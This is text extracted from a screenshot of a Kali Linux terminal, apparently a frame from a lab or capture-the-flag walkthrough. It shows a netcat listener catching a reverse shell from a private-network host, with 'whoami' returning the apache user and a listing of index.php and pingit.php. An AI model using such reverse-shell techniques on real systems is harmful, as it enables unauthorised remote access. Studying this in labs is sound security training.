 Applications Places Terminal Fri 10:37 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc -nlvp 4448
listening on [any] 4448 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.111] 35022
sh: no job control in this shell
sh-3.00$ whoami
apache
sh-3.00$ ls -al
total 24
drwxr-xr-x  2 root root 4096 Oct  8  2009 .
drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php
sh-3.00$